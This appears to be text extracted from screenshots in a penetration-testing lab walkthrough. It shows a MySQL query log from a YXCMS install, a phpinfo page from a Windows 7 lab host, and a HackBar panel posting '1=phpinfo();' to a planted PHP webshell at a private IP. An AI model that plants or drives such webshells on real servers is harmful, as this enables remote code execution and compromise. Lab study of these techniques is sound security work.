 C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL Time Id Command Argument 55 Quit 56 Quit 221105 12:33:01 57 Connect root@localhost on 57 Query SET
1920px × 479px
character_set_connection = utf8, character_set_results = utf8, character_set_client = binary 57 Query SET sql_mode = '' 57 Init DB newyxcms 57 Query SELECT * FROM yx_group WHERE `id` = '1' LIMIT 1 221105 12:33:02 58 Connect root@localhost
on 58 Init DB newyxcms 58 Query set names utf8 57 Query select '
PHP Version 5.4.45
php
System Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
C:\Windows
元素 控制台 源代码 网络 安全性 Lighthouse CSS 概述 问题 HackBar 应用程序 1 41
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://192.168.118.137/1.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=phpinfo();